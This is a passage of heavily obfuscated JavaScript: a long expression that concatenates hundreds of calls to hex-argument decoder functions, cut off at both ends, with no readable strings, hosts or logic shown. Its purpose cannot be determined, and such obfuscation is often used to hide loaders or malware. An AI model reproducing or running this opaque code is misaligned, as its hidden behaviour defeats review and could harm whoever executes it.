4f1,-0x4b3)+O00O00911F_0x2a49d6(0x1bbe,0x1ad0,0x1bad,0x24ba,0x13f7)+O00O00911F_0x2a49d6(0x407,0xffc,0x146,0x190,0xb8a)+O00O00911F_0x301314(0x11f7,0xe1e,0x1a65,0x10fa,0x559)+O00O00911F_0x301314(0x634,0x8bb,-0x23b,0x50a,0xd21)+O00O00911F_0xbc3d7d(0x13c4,0x1556,0x1949,0x1b0c,0x11dd)+O00O00911F_0x2a49d6(0xd42,0x104d,0x14d7,0x1888,0x475)+O00O00911F_0x1fd229(0x1df,0xe18,0x533,-0x986,0xa7e)+O00O00911F_0xbc3d7d(-0x9a,-0x72,0x838,-0x6f,-0x63c)+O00O00911F_0x301314(0x1759,0x1365,0xc5e,0x1476,0x20a5)+O00O00911F_0x2a49d6(0x700,0x559,0xe59,0xd41,0x10ae)+O00O00911F_0xbc3d7d(0x6c1,0x18e,-0x1d1,0x509,0x12aa)+O00O00911F_0x96d9cf(0x7b3,-0x52f,0xf46,-0x406,0x728)+O00O00911F_0x2a49d6(0x1200,0xfb3,0xeeb,0x559,0x9a5)+O00O00911F_0x2a49d6(0x1cd0,0x175d,0x1b91,0x2395,0x2425)+O00O00911F_0x2a49d6(0x16cb,0x1c70,0x12a0,0x159e,0x1370)+O00O00911F_0x96d9cf(0x99a,0xaee,0x15ff,0x1042,0x69d)+O00O00911F_0x301314(-0x1f3,0x6b2,-0x5c0,-0xaf4,-0x3af)+O00O00911F_0x1fd229(0x8be,0xe16,0x116c,0xb66,0x1989)+O00O00911F_0x301314(0x7b0,0x8eb,0x759,0xde7,0x14ea)+O00O00911F_0x2a49d6(0x133d,0xed1,0x85d,0x14ac,0x1b76)+O00O00911F_0x96d9cf(0x661,0x12f7,0x132f,0x5a3,-0x14d)+O00O00911F_0x2a49d6(-0x924,0x302,0xa79,-0x23b,0x412)+O00O00911F_0xbc3d7d(0x147e,0x178d,0x1772,0x1fc1,0x183a)+O00O00911F_0x2a49d6(0x2a52,0x1cdc,0x23d7,0x2101,0x24cf)+O00O00911F_0x2a49d6(0xe7c,0xd91,0x55d,0xc4e,0xbb7)+O00O00911F_0x301314(0x1042,0x1711,0x245,0xa40,0x3fa)+O00O00911F_0x1fd229(0xaa1,0x19af,0xbe9,0x1377,-0x2cc)+O00O00911F_0x96d9cf(0x713,-0x6c9,0xc56,0xe07,0xabf)+O00O00911F_0xbc3d7d(0x1024,0x3a6,0x131e,0x1668,0x7d8)+O00O00911F_0x2a49d6(0x1157,0xdcb,0x3af,0x9c4,0x3e2)+O00O00911F_0x96d9cf(0x1c0,-0x495,-0x228,-0x8,0x100b)+O00O00911F_0x1fd229(0x2120,0x2667,0x1a66,0x1be7,0x264b)+O00O00911F_0x1fd229(0x282e,0x1e77,0x20d7,0x13e2,0x2e52)+O00O00911F_0x2a49d6(0x1175,0xd91,0x223,0x189e,0x13f0)+O00O00911F_0x1fd229(0x13b9,0x1568,0x1836,0x1fef,0x17e8)+O00O00911F_0x1fd229(0xfe5,0x19be,0xbd9,0x1683,-0x5)+O00O00911F_0x1fd229(0x1ac2,0x1abe,0x11d6,0xa05,0x1edb)+O00O00911F_0xbc3d7d(0x1c6f,0x13c6,0x1623,0xff4,0x2709)+O00O00911F_0x301314(0x1407,0x1567,0xa0a,0x1d45,0x1490)+O00O00911F_0xbc3d7d(0xc30,0x13b,0x1357,0x1b06,0x12fa)+O00O00911F_0x1fd229(0x1e30,0x175d,0x1ccf,0xf45,0x233c)+O00O00911F_0x2a49d6(-0x59,0x31c,-0x295,0x89b,0x473)+O00O00911F_0x2a49d6(0xf67,0x8e5,-0x4c5,-0x514,0xfaf)+O00O00911F_0xbc3d7d(0x211,0x1dc,0xa4f,0xae,-0xbb7)+O00O00911F_0x96d9cf(0x12e6,0x1d91,0x2131,0x122d,0x19ff)+O00O00911F_0x1fd229(0x1b6,-0x4b,0xd9f,0xb05,0x517)+O00O00911F_0x96d9cf(0x1792,0x1612,0xa7f,0x2120,0x1c11)+O00O00911F_0x301314(-0x14a,-0xc7c,-0x81b,-0xfab,-0xdcd)+O00O00911F_0x2a49d6(0x4b5,0x119b,0xcfa,0x1200,0x19ad)+O00O00911F_0x301314(0x46a,-0x7fd,0xa6b,-0x26e,0xe9a)+O00O00911F_0x2a49d6(0xb7d,0xa7c,0x13aa,0xa5,0x16e6)+O00O00911F_0x1fd229(0x1335,0x2051,0x1369,0x10d0,0x18b3)+O00O00911F_0x1fd229(0x12b4,0x244e,0x1ccf,0x2281,0x1a57)+O00O00911F_0x1fd229(0x1ce9,0x1140,0xdf8,0x144b,0xadf)+O00O00911F_0x2a49d6(0x535,0x183,-0x51a,-0x7b8,-0x635)+O00O00911F_0x1fd229(0x21f2,0x5d6,0x13e6,0x22d8,0x1253)+O00O00911F_0xbc3d7d(0xff5,0x4fc,0x9c9,0xb7c,0x1bcb)+O00O00911F_0x2a49d6(0x1316,0x19ad,0xf85,0x15c1,0xe0c)+O00O00911F_0xbc3d7d(0x129e,0x1e90,0x645,0x186e,0x19e5)+O00O00911F_0x1fd229(0x2854,0x1f61,0x1bf2,0x1fba,0x20d0)+O00O00911F_0xbc3d7d(0x16e7,0xc8f,0xad0,0x1b49,0x1939)+O00O00911F_0x96d9cf(0x548,-0x728,0xe79,0x593,-0x5dd)+O00O00911F_0xbc3d7d(0x9fa,-0x26,0x225,0x6c0,0x8a9)+O00O00911F_0x96d9cf(0x13c6,0x55e,0x17a0,0xea7,0x201d)+O00O00911F_0xbc3d7d(0x3f8,-0x952,-0x23b,0x1230,0x158)+O00O00911F_0xbc3d7d(0x12f5,0xeae,0x1356,0x194b,0x7f0)+O00O00911F_0xbc3d7d(0x476,0x6c5,0x1d5,0x46,0x1208)+O00O00911F_0x301314(0x160b,0x1153,0x2415,0x1f4c,0x1a55)+O00O00911F_0x96d9cf(0x5db,0x12e7,-0x352,0x6c9,0x10ed)+O00O00911F_0x96d9cf(0x521,-0x89d,-0x3fc,0xba1,0xe70)+O00O00911F_0x2a49d6(0xb,0x605,-0x98,0xe62,0xc95)+O00O00911F_0xbc3d7d(0xd68,0x54d,0x107d,0xc1f,0x1313)+O00O00911F_0x96d9cf(0xbb6,0x1090,0x128d,0x14fb,0x1020)+O00O00911F_0x2a49d6(0x1229,0x1069,0x270,0x1e38,0xb75)+O00O00911F_0x2a49d6(0x2c2,0x712,0x1ad,0xc50,0xe7d)+O00O00911F_0xbc3d7d(0x66e,0x36c,0x224,0x137c,0x641)+O00O00911F_0x2a49d6(-0x899,0x42c,0x3c,0x700,0xff1)+O00O00911F_0x96d9cf(0x1b2e,0x261d,0x1581,0xd88,0x18af)+O00O00911F_0x1fd229(0xc85,0x1057,0x72a,-0x50a,0xa3a)+O00O00911F_0xbc3d7d(0x314,0x873,0x9d0,-0x2e8,0x273)+O00O00911F_0x2a49d6(0x1689,0xfec,0x11f,0x15f9,0x4e5)+O00O00911F_0x1fd229(0x9d4,0x108a,0x1666,0x1bc3,0x16f2)+O00O00911F_0xbc3d7d(0x420,0x307,0x1130,0xe28,-0x1ac)+O00O00911F_0x2a49d6(-0x301,0xf3,0xf2b,-0x487,0x321)+O00O00911F_0xbc3d7d(0x1647,0x2361,0x1f7b,0x1051,0x2503)+O00O00911F_0x301314(0x160b,0x1019,0xe6f,0x1c36,0x1649)+O00O00911F_0x1fd229(0x349,0x1997,0x11ef,0x716,0xb8f)+O00O00911F_0x96d9cf(0x1991,0x1973,0x186f,0x18bd,0x14ef)+O00O00911F_0x1fd229(0x4a1,0x1fec,0x125d,0x1133,0x1b15)+O00O00911F_0x96d9cf(0xf15,0x18e8,0x1d52,0x8f9,0x716)+O00O00911F_0x301314(0x17e6,0x1a5e,0x184e,0x1aec,0x12b3)+O00O00911F_0xbc3d7d(0x811,0x264,0xe46,0x163a,0x1323)+O00O00911F_0x1fd229(0xd2c,0x12c3,0x1918,0xb7f,0x213f)+O00O00911F_0x301314(0xb54,0x1176,0x30a,0xb45,-0x17b)+O00O00911F_0x96d9cf(0x1792,0x2502,0x1e78,0x1c4f,0x106e)+O00O00911F_0x96d9cf(0x1792,0x2058,0x1dff,0xeb0,0x2041)+O00O00911F_0xbc3d7d(0x16fa,0xa9c,0x157a,0x97d,0xf69)+O00O00911F_0x301314(0x1520,0xec2,0x1ce1,0x7de,0x13d9)+O00O00911F_0x301314(0x160b,0x11f6,0x2017,0x1eb3,0x1d01)+O00O00911F_0x96d9cf(0xedf,0x14ee,0x1ab4,0xa7f,0xb92)+O00O00911F_0x301314(0x195d,0x19c2,0xb74,0x21fd,0xe5f)+O00O00911F_0x1fd229(0x952,0xfd0,0xb6e,-0x353,0xc43)+O00O00911F_0x301314(0x15ba,0x14f1,0x1379,0x1f55,0x229e)+O00O00911F_0x1fd229(0x1774,0x1022,0x9d6,0xad8,0x1809)+O00O00911F_0xbc3d7d(0x1785,0xe56,0x1894,0x1005,0xce1)+O00O00911F_0xbc3d7d(0x6bb,0x1332,-0x326,0x8c7,-0x223)+O00O00911F_0x2a49d6(0x6ed,0x14d7,0x1876,0x1886,0x1844)+O00O00911F_0xbc3d7d(0x270,0x4fb,0x309,0x3a3,-0x3e1)+O00O00911F_0x96d9cf(0xa41,0x147a,0xc26,0x1628,0x979)+O00O00911F_0x2a49d6(-0x419,0x437,-0x7ef,0x3f9,0xa4f)+O00O00911F_0x2a49d6(0x362,0x10cd,0xd28,0x124b,0x1a57)+O00O00911F_0xbc3d7d(0x1e9,0xc62,-0x63,-0x173,0xbed)+O00O00911F_0x96d9cf(0x19a4,0x16ef,0x185a,0xd6b,0x25e5)+O00O00911F_0x1fd229(-0x17f,0x142,0xc9a,0x6d9,0x17a5)+O00O00911F_0x2a49d6(0x88e,0xb72,0x116a,0xe6a,0x13cc)+O00O00911F_0xbc3d7d(0x1047,0xf09,0xf22,0x1a88,0x177d)+O00O00911F_0x1fd229(0x148b,0x28ff,0x2092,0x2b11,0x1826)+O00O00911F_0x301314(0x2a9,0x1dc,-0xa85,-0xae,0x78d)+O00O00911F_0x301314(0x18e8,0x1fdc,0x1522,0x11c7,0x23e1)+O00O00911F_0x2a49d6(0x1f5a,0x181b,0x10a6,0x10d0,0x24b7)+O00O00911F_0x301314(0x1488,0x2239,0xbb0,0x1382,0x1c51)+O00O00911F_0x1fd229(0xfdf,0xd29,0x1687,0x9f9,0x2176)+O00O00911F_0xbc3d7d(0xd90,0xc7,0x191e,0x6bf,0x4e2)+O00O00911F_0x1fd229(0x2231,0x1715,0x133f,0xb99,0x683)+O00O00911F_0x1fd229(-0x686,0x103a,0x839,0x1a,0xb25)+O00O00911F_0x2a49d6(0x319,0x2e2,-0x27e,0x1f6,-0x99e)+O00O00911F_0x1fd229(0xca2,0x650,0xd23,0xe00,0x829)+O00O00911F_0x2a49d6(0x11e4,0x92c,0x1096,0x604,0x17d8)+O00O00911F_0xbc3d7d(-0x14,0xde4,0x714,-0x3fc,0xd4d)+O00O00911F_0x1fd229(-0x34a,0x7df,0x852,-0x38c,0xc37)+O00O00911F_0x1fd229(0x4a8,0x1006,0x832,0xadf,-0x35a)+O00O00911F_0x96d9cf(0x1164,0x1bda,0x1911,0x541,0x1ee8)+O00O00911F_0x301314(-0xd9,-0x555,0x427,0x3d1,-0x926)+O00O00911F_0xbc3d7d(0x185a,0x17f3,0x152a,0x240b,0x2080)+O00O00911F_0xbc3d7d(0x1ac5,0x171f,0x13c1,0x27dd,0x17c4)+O00O00911F_0x2a49d6(0x1149,0x1368,0x16ad,0x735,0x1569)+O00O00911F_0x2a49d6(0x26d2,0x1c70,0x1028,0x1bfa,0x1bd6)+O00O00911F_0x2a49d6(0x11b8,0x6e5,0x343,0x5a1,-0x419)+O00O00911F_0x1fd229(0x810,0xfbd,0x9d6,0x114c,0x12b8)+O00O00911F_0x2a49d6(0x2424,0x1972,0x23c8,0xfe6,0x1b1a))+(O00O00911F_0x301314(0x4e3,0xd76,0x2de,-0x3c1,0x54a)+O00O00911F_0xbc3d7d(0x9f,-0xd41,0xe26,0x603,0xc2d)+O00O00911F_0x2a49d6(0x8df,0x63b,-0x69a,0x4fe,-0x7f7)+O00O00911F_0x301314(0x518,-0x83c,-0x453,0x1257,0x3ef)+O00O00911F_0x301314(0xfc3,0x881,0x1a42,0x745,0xc51)+O00O00911F_0x96d9cf(0xe3b,0x16af,0x1aae,0x567,0x1358)+O00O00911F_0x1fd229(0x1d77,0x1ef1,0x133f,0x1302,0x2217)+O00O00911F_0xbc3d7d(0x251,0x265,0xfae,-0xba7,-0x782)+O00O00911F_0xbc3d7d(0xf5,0x924,-0x955,-0x519,-0xa64)+O00O00911F_0x1fd229(0xa4c,0x10b5,0xd23,0x1b75,0x1956)+O00O00911F_0x2a49d6(0xf32,0x92c,-0x1c4,0x556,-0x597)+O00O00911F_0x1fd229(0x6f1,0x95a,0x5d4,0x13f7,0x12ea)+O00O00911F_0x2a49d6(0xf9c,0x457,-0x8a8,-0x281,0x1179)+O00O00911F_0x2a49d6(0x724,0x437,0x87a,0x687,0x37a)+O00O00911F_0x96d9cf(0x12cc,0x7e4,0x773,0xced,0x15cd)+O00O00911F_0xbc3d7d(0x1802,0x21fe,0xf5c,0xafb,0x1623)+O00O00911F_0x1fd229(0x1ca8,0x10a9,0x1131,0x1614,0x11be)+O00O00911F_0xbc3d7d(0x7d0,0xa28,-0x3f2,-0x571,0xb14)+O00O00911F_0xbc3d7d(0x18d5,0x9ea,0x1868,0x14a8,0x14b3)+O00O00911F_0x2a49d6(0x22a7,0x18e5,0x1dba,0x21ba,0x14ef)+O00O00911F_0x2a49d6(0xe76,0x1834,0x1b7a,0x1da0,0x11fc)+O00O00911F_0x301314(0xa99,0x1675,0x1721,0xbad,0xa47)+O00O00911F_0xbc3d7d(0x1430,0xc91,0x1976,0x1541,0x1f6c)+O00O00911F_0x2a49d6(0xfde,0x81a,0x128a,0x144,-0xa)+O00O00911F_0x301314(0x864,-0x65a,0x365,0x879,0xb6b)+O00O00911F_0x96d9cf(0x1be0,0x196e,0xf7b,0x1fd3,0x2069)+O00O00911F_0x1fd229(0x1cbe,0x1335,0x1b1e,0x1a05,0x1c9a)+O00O00911F_0x2a49d6(0xad3,0x170d,0x1b2e,0x1570,0x2103)+O00O00911F_0x96d9cf(0x1c0,0xa53,-0xb7f,0x439,-0xd32)+O00O00911F_0x301314(0x5dd,0x1497,-0xa0,-0x1bd,0x1218)+O00O00911F_0xbc3d7d(0xba4,0x1758,0x402,0xda0,0x937)+O00O00911F_0x301314(0xa14,0xcdd,0x9c0,0x1476,0xb09)+O00O00911F_0x96d9cf(0x1446,0x154b,0x760,0xf68,0x2336)+O00O00911F_0x96d9cf(0x12a1,0xbb2,0x1cbf,0x1162,0x571)+O00O00911F_0x1fd229(0x194b,0x1f28,0x2229,0x2f8a,0x20b3)+O00O00911F_0x96d9cf(0x3f6,-0x555,0x163,0xb4c,0xdb5)+O00O00911F_0x2a49d6(0x10c8,0x28c,0x1db,0xce5,-0xaa8)+O00O00911F_0x2a49d6(0x8d2,0x63b,-0x318,-0x11a,0x26a)+O00O00911F_0x2a49d6(0x569,0x139d,0x10b6,0x601,0x1758)+O00O00911F_0x1fd229(0x1b29,0xc37,0xcde,0x2ef,0x149e)+O00O00911F_0x96d9cf(0x294,-0x24e,0x5b3,0xfaa,0x8e1)+O00O00911F_0x1fd229(0x22d8,0x1161,0x1ee1,0x227b,0x1438)+O00O00911F_0x2a49d6(0x702,0x89f,0x6dc,0x615,0x49a)+O00O00911F_0x96d9cf(0xa30,0x58b,-0x348,0x114a,0x6f)+O00O00911F_0x1fd229(0xd24,0x1537,0x162f,0x1e13,0x19d9)+O00O00911F_0xbc3d7d(0x1aaa,0xceb,0x248e,0x2732,0x1221)+O00O00911F_0xbc3d7d(0x385,0xf56,-0x135,0x1162,-0x617)+O00O00911F_0x2a49d6(0x11a2,0x1bb1,0xfa0,0x2687,0xd82)+O00O00911F_0x2a49d6(0x1fe9,0x1960,0x140e,0xe6f,0x126d)+O00O00911F_0x1fd229(0x1391,0x14e8,0x852,0xaae,0x10be)+O00O00911F_0x96d9cf(0x2f5,0x24f,0x699,0xd80,0x6c0)+O00O00911F_0x1fd229(0x254e,0x125c,0x176a,0x1307,0xbc0)+O00O00911F_0xbc3d7d(0x1802,0x13d8,0x15bb,0x23cb,0x149b)+O00O00911F_0xbc3d7d(0xfe6,0x37f,0xd25,0x1009,0xc64)+O00O00911F_0x301314(0x17f9,0x96f,0x234d,0xe45,0x1d4a)+O00O00911F_0x96d9cf(0x74a,0x14a1,0x430,0x10c7,0x1280)+O00O00911F_0x2a49d6(-0x5c,0xbb6,-0x2d2,0x18c0,0x1a7f)+O00O00911F_0xbc3d7d(0x119,0x2ee,0xd6b,-0x115,0x433)+O00O00911F_0x301314(0xbf9,0x109f,0x79c,0xfb5,0xdf6)+O00O00911F_0x2a49d6(0x1c2,0x1d7,0x3df,0xafa,0x5eb)+O00O00911F_0x301314(-0xa3,-0x7e0,-0x623,0xcdb,-0xb09)+O00O00911F_0x1fd229(0x2718,0x1bed,0x1a4d,0x2612,0x27bb)+O00O00911F_0xbc3d7d(0x1920,0xa70,0xb93,0x1b1c,0xdbd)+O00O00911F_0x301314(0x13e9,0x1caa,0x1844,0x1c67,0x62d)+O00O00911F_0x96d9cf(0xae,-0x5c4,0xe48,0x570,0xc00)+O00O00911F_0x96d9cf(0x1905,0x1c82,0x270b,0x26d8,0x23dc)+O00O00911F_0x2a49d6(0x2693,0x1cb2,0x1174,0x2796,0x2579)+O00O00911F_0x96d9cf(0x1226,0xd34,0x1bf3,0xeee,0xc90)+O00O00911F_0x2a49d6(0x1aea,0x1c70,0x26a2,0x23c4,0x1e2b)+O00O00911F_0xbc3d7d(0x4f8,-0x4db,0x8a3,0x8bd,0x7cb)+O00O00911F_0x2a49d6(0x35f,0x5db,-0x393,0x5d0,0x2be)+O00O00911F_0xbc3d7d(0x1785,0x1e5b,0xaa4,0x151c,0x1f8e)+O00O00911F_0x2a49d6(-0x594,0x7ac,0x5a3,0x153d,0xbab)+O00O00911F_0x2a49d6(0x5b1,0x28c,-0x6fc,-0x763,-0x77a)+O00O00911F_0x1fd229(0x898,0x56e,0xa36,0x53f,0x884)+O00O00911F_0x301314(0x1586,0xe35,0x1256,0x11eb,0x2262)+O00O00911F_0x96d9cf(0x7a1,0x594,0x7f6,0x4a,0xfd0)+O00O00911F_0x301314(0x15eb,0x1a45,0x184d,0x1b74,0x12c3)+O00O00911F_0xbc3d7d(0xf37,0x18a7,0xa03,0xba3,0x1b56)+O00O00911F_0x301314(0xf81,0x4b7,0xd19,0x162b,0xd75)+O00O00911F_0x96d9cf(0x185,-0x7f,-0x615,0xaac,-0x79d)+O00O00911F_0x1fd229(0x72d,0xaaf,0xf1a,0x793,0x7d0)+O00O00911F_0xbc3d7d(0x270,0x425,0x325,-0xb6,-0x387)+O00O00911F_0x1fd229(0xa9e,0x1577,0x919,0x412,0x44d)+O00O00911F_0x2a49d6(0x981,0x7ee,0x1a9,0x1543,0x5bf)+O00O00911F_0x2a49d6(0x1457,0x855,0x1160,0x3da,0x1359)+O00O00911F_0x301314(0xf48,0x15a9,0x1cdb,0x76,0x1bcf)+O00O00911F_0x96d9cf(0x553,0x17a,-0x126,-0x81c,-0x97f)+O00O00911F_0x301314(0x2e0,-0xb0e,0x497,-0x3ba,0xa9e)+O00O00911F_0x2a49d6(0xc3a,0x10b0,0x165b,0xa02,0xb07)+O00O00911F_0x2a49d6(0x113a,0xc8f,0x401,0x775,0x893)+O00O00911F_0xbc3d7d(0xd57,0x14c9,0x148d,0x1b90,0xd9e)+O00O00911F_0x1fd229(0xccf,0xa18,0x1218,0x616,0xb89)+O00O00911F_0xbc3d7d(0x754,0x1190,0xc8,0x7f9,0xc0e)+O00O00911F_0x96d9cf(0x154d,0x1e3e,0xfdc,0xee8,0x91e)+O00O00911F_0xbc3d7d(0x73f,0xfb,0x65d,-0x199,0x330)+O00O00911F_0xbc3d7d(0x125e,0x8e5,0x164a,0x19b6,0x15fd)+O00O00911F_0x96d9cf(0xe4,0x5ea,-0xa01,0x48f,-0x963)+O00O00911F_0x2a49d6(0x88f,0x1652,0xbaf,0x16cc,0x18bf)+O00O00911F_0x301314(0x1844,0x130f,0x16ea,0x195c,0x2249)+O00O00911F_0xbc3d7d(0x84f,0xb53,0x165f,0xbc3,0x1682)+O00O00911F_0x301314(0x1e6,-0x8de,-0x7c8,0xd0d,-0xc3b)+O00O00911F_0x2a49d6(0xb58,0x4c4,-0x87f,0x886,0x97b)+O00O00911F_0x1fd229(0x1f86,0xa43,0x146e,0x119c,0xd47)+O00O00911F_0x301314(0x863,0x396,0x3e0,0xcca,0x8fe)+O00O00911F_0x301314(0x1634,0x21c8,0x247e,0x1197,0x1630)+O00O00911F_0xbc3d7d(0xbee,0x199f,0xb35,0x14e1,0x4c0)+O00O00911F_0x96d9cf(0x1d1a,0x1f0f,0xf3e,0x2070,0x1d99)+O00O00911F_0x2a49d6(0x5cc,0xb2d,0x1053,0x6d6,-0x31a)+O00O00911F_0xbc3d7d(0x1b35,0x286e,0x298d,0x23e7,0x1982)+O00O00911F_0x96d9cf(0x15e1,0x1c9b,0x123d,0x1c0a,0x1233)+O00O00911F_0xbc3d7d(0x726,0xee9,0x51a,0x6c3,0xd82)+O00O00911F_0x1fd229(0x61b,-0x63e,0x6fd,0x366,0x610)+O00O00911F_0x96d9cf(0x1529,0x79b,0x1e3e,0x214b,0x240a)+O00O00911F_0x1fd229(0x1f2b,0x23b6,0x20d7,0x1fe3,0x20eb)+O00O00911F_0x1fd229(0x16e5,0x16fb,0x118c,0x138d,0x172e)+O00O00911F_0xbc3d7d(0xef5,0x121f,0x1dd1,0x1202,0x1810)+O00O00911F_0x301314(0x12dd,0xbf6,0x4a8,0x1276,0xd07)+O00O00911F_0x1fd229(0x15be,0x1ce0,0x1567,0x11aa,0x1a8b)+O00O00911F_0x1fd229(0x2224,0x19b5,0x13ab,0xcc4,0x2053)+O00O00911F_0x301314(-0x1e8,-0x7c7,0x1b7,0x129,0x50)+O00O00911F_0x1fd229(0x3ba,0x764,0xbe9,-0x15c,0x478)+O00O00911F_0x1fd229(0x1bf,0xe78,0xc50,0xa7,0x1655)+O00O00911F_0x96d9cf(0x10cf,0x1cef,0x1546,0xc17,0xa4a)+O00O00911F_0x1fd229(0x1d49,0x1bd7,0x1a58,0x199f,0x23d6)+O00O00911F_0x2a49d6(0x1a7b,0x128c,0x5c5,0x113e,0x19ee)+O00O00911F_0x2a49d6(0x1e0,0xf7d,0xbac,0x4b1,0xbfc)+O00O00911F_0x96d9cf(0xe02,0x1482,0x841,0x4f4,0x1ce5)+O00O00911F_0x1fd229(0x4fa,0xd3b,0x1333,0x1e0c,0xac3)+O00O00911F_0x2a49d6(0x1f69,0x1b8a,0x1ebe,0xcc3,0x1eed)+O00O00911F_0x96d9cf(0xdb0,0x55b,0x3b0,0x152d,0x5bc)+O00O00911F_0x2a49d6(0x789,0x631,0x10cc,-0x4e0,0x11dc)+O00O00911F_0x301314(-0xf0,-0x8e1,-0x83,-0xdc5,0x579)+O00O00911F_0xbc3d7d(0xea0,0x1a57,0x112f,0x1475,0xa2a)+O00O00911F_0x1fd229(0x12f4,0x1eda,0x1a8a,0x1e71,0x15d2)+O00O00911F_0x1fd229(0xd24,0x13a8,0xd27,0x6cc,0x787)+O00O00911F_0xbc3d7d(0x1732,0x2581,0xb41,0x1d57,0x181a)+O00O00911F_0x96d9cf(0x1464,0x1180,0x1ab3,0x1afb,0x214a)+O00O00911F_0xbc3d7d(0x1c6e,0x1212,0x1dad,0x219c,0x22f8)+O00O00911F_0x301314(-0x86,0x568,-0x7a,-0xf4e,-0x9af)+O00O00911F_0xbc3d7d(0x9f,-0xe05,0x860,-0x35c,-0x227)+O00O00911F_0x301314(0xea3,0x2a3,0x165d,0x308,0x1525)+O00O00911F_0x96d9cf(0xe6e,0x8e1,0x179c,0x227,0xbdd)+O00O00911F_0x2a49d6(0x19d6,0xc06,0x601,0x16cc,0x12db)+O00O00911F_0x96d9cf(0xc63,0x5de,0x182c,0xe80,0xb7b)+O00O00911F_0xbc3d7d(0x834,0xd0b,0x991,0x15aa,0x739)+O00O00911F_0x1fd229(0x9dc,0x1ed0,0x16be,0x17d2,0xd8f)+O00O00911F_0x96d9cf(0x102a,0x1bb5,0x4a5,0x6ce,0x4ac)+O00O00911F_0xbc3d7d(0xdc3,0xdeb,0x809,0x144e,0x1bc3)+O00O00911F_0x2a49d6(0x17a4,0x1102,0x93b,0x1fb8,0x449)+O00O00911F_0xbc3d7d(0xcd1,0xc8,0xd5e,-0x73,-0x209)+O00O00911F_0x2a49d6(0x11f9,0x18c1,0x1089,0x1e8a,0x23bd)+O00O00911F_0x301314(0x1354,0xf77,0xb9d,0xbee,0x1d5c)+O00O00911F_0x2a49d6(0x1eb5,0x198e,0x243a,0x23b1,0x20de)+O00O00911F_0x301314(0x11ed,0xfa7,0x3d5,0x192b,0x3db)+O00O00911F_0xbc3d7d(0x1272,0x1fab,0x4b7,0xca2,0x6e5)+O00O00911F_0xbc3d7d(0x442,0x85,-0x333,-0xa43,0x12c0)+O00O00911F_0xbc3d7d(0x293,0x4be,0x8bf,-0xf8,0x10a5)+O00O00911F_0x301314(0x62f,0x1194,0xcbc,-0x391,0x442)+O00O00911F_0x1fd229(0xbfd,0x13f3,0x1567,0x1fcb,0x2299)+O00O00911F_0x96d9cf(0xe6e,0xd98,0x13a2,0x1363,0x850)+O00O00911F_0x1fd229(0x1464,0xe49,0xd3b,0x8f0,0x111d)+O00O00911F_0xbc3d7d(0x3ee,-0x4b3,-0xa40,0x9ee,-0x34c)+O00O00911F_0x96d9cf(0x11d0,0x1034,0x1b26,0xc11,0x157a)+O00O00911F_0xbc3d7d(0x3d5,-0x39,0x1077,0xd0,0x215)+O00O00911F_0x2a49d6(0x9af,0x3f5,-0x5b7,0xd81,0x342)+O00O00911F_0x1fd229(0x69a,0xf28,0x1567,0x156e,0x20c9)+O00O00911F_0x96d9cf(0xe6e,0xc8c,0x65b,0x1836,0x3fe)+O00O00911F_0x2a49d6(0x115a,0x1622,0xce3,0x15ad,0x8f5)+O00O00911F_0x2a49d6(0x1e32,0x1084,0xe51,0x193,0x10eb)+O00O00911F_0xbc3d7d(0x4a3,-0x9b3,-0x364,0x756,0x41e)+O00O00911F_0x2a49d6(0x15ad,0x1670,0x7c1,0x208f,0xffa)+O00O00911F_0xbc3d7d(0x1b9c,0x1a36,0x1633,0x231c,0xfa1)+O00O00911F_0x2a49d6(0x14fa,0x1bed,0x219c,0xd5d,0x29c5)+O00O00911F_0x301314(0x9,-0xb8d,0xcde,0xc8d,0xa3c)+O00O00911F_0xbc3d7d(0x1052,0x1c45,0x2e9,0x1221,0x1ad0)+O00O00911F_0x96d9cf(0x3a5,-0x5e2,0x943,0x789,0x329)+O00O00911F_0xbc3d7d(0x424,0x9d1,-0x292,0x41e,0x86c)+O00O00911F_0x96d9cf(0x90,0x51b,-0x12a,-0x81f,0x569)+O00O00911F_0x96d9cf(0x1156,0x6bb,0x8d8,0xeec,0xcfb)+O00O00911F_0x301314(0x7bc,-0x4fc,0xaff,0x915,0xf94)+O00O00911F_0x1fd229(0x1212,0x416,0xfe2,0x1e8c,0x1c69)+O00O00911F_0xbc3d7d(0xdcb,0xf72,0x261,0xa9a,0xa43)+O00O00911F_0x2a49d6(0x1523,0xc3e,0x5fe,-0x7,0x14ee)+O00O00911F_0x301314(0x79,-0x6d9,-0x56e,0x8e8,0x67b)+O00O00911F_0x1fd229(0x2744,0x1fe9,0x1ef9,0x2117,0x1cc9)+O00O00911F_0xbc3d7d(0x898,0x91c,0xd27,0xfc5,0xa57)+O00O00911F_0x301314(0x91e,0x5c6,0x84,0x1688,0xd61)+O00O00911F_0xbc3d7d(0x131b,0x12e5,0x1c11,0x4d8,0x1daf)+O00O00911F_0xbc3d7d(0x3f8,0x21d,0xd12,0x493,-0x3b)+O00O00911F_0x301314(0x1219,0x1caf,0x1b5c,0x6fa,0x6a9)+O00O00911F_0xbc3d7d(-0x150,0x612,0xa09,-0x6f7,0x1ef)+O00O00911F_0x301314(0x1a23,0xdb0,0x28ed,0x1e75,0x1493)+O00O00911F_0x1fd229(0x14d7,0xf4c,0x19d1,0x16f4,0x2670)+O00O00911F_0x96d9cf(0x18f9,0x1d97,0x256d,0xbc2,0x1405)+O00O00911F_0x301314(0xe32,0x81b,0xe4,0xafc,0x845)+O00O00911F_0x96d9cf(0x1047,0x1e9a,0xb54,0x1336,0xbdc)+O00O00911F_0x2a49d6(0x2471,0x176c,0x193c,0x15e7,0x1401)+O00O00911F_0x301314(0x1420,0x22ba,0x6e6,0x1f2b,0x1f7e)+O00O00911F_0x1fd229(0x64d,0x10bf,0xd50,0x952,0x14ee))+(O00O00911F_0x301314(0x110e,0x605,0x8f5,0x199d,0x13ef)+O00O00911F_0x301314(0xbef,0x107a,0x9d0,0x110a,0x1335)+O00O00911F_0x301314(0xe0a,0x1380,0x47a,0x645,0xdba)+O00O00911F_0x96d9cf(0x1224,0x1489,0xb65,0x174c,0x2010)+O00O00911F_0xbc3d7d(0xa42,-0xaa,0x101c,0x1210,0x17e4)+O00O00911F_0x301314(0x11ec,0x1e8d,0xeff,0x51b,0x20d4)+O00O00911F_0xbc3d7d(0x13ce,0x7a3,0xe23,0xece,0x740)+O00O00911F_0x301314(-0x22e,-0xa0e,-0x95c,-0x357,0x738)+O00O00911F_0xbc3d7d(0x6b7,0xa81,-0x43f,0x41e,-0x315)+O00O00911F_0x1fd229(0x8b9,-0x5b6,0x700,0x64e,0x377)+O00O00911F_0xbc3d7d(0xc35,0x13bb,0xcd9,0xe35,0x162e)+O00O00911F_0xbc3d7d(0